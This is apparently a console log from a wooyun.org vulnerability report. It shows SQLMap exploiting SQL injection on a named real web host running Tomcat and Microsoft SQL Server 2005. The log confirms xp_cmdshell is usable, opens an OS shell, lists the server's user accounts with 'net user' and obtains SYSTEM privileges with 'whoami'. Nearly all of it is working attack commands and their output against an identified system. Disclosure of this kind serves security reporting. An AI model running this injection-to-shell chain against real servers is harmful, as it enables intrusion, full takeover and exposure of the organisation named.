 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/fileman...
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:56:45] [INFO] testing if current user is DBA
[11:56:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[11:57:01] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[11:57:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:57:01] [INFO] testing if xp_cmdshell extended procedure is usable
[11:57:04] [INFO] the SQL query used returns 1 entries
[11:57:05] [INFO] xp_cmdshell extended procedure is usable
[11:57:05] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:57:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
[11:57:20] [INFO] the SQL query used returns 6 entries
[11:57:20] [INFO] retrieved:
[11:57:20] [INFO] retrieved: \\\\\\\\ 的用户帐户
[11:57:20] [INFO] retrieved:
[11:57:21] [INFO] retrieved: ---------------------------------------------------
----------------------------
[11:57:21] [INFO] retrieved: Administrator            ASPNET                   C
idamon
[11:57:21] [INFO] retrieved: GTESQL01                 Guest                    I
USR_CGPG-GTE-SQL01
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Cidamon
GTESQL01                 Guest                    IUSR_CGPG-GTE-SQL01
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[11:57:48] [INFO] the SQL query used returns 1 entries
[11:57:48] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org